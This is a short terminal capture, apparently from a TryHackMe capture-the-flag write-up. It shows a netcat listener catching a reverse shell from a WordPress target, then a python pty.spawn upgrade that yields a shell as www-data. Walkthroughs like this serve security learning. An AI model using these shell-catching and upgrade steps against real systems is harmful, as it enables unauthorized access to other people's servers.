 kali@kali:~/thm/allinone$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [            ] from allinone.thm [10.10.25.67] 41800
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
bash-4.4$ whoami;pwd
whoami;pwd
www-data
/var/www/html/wordpress
bash-4.4$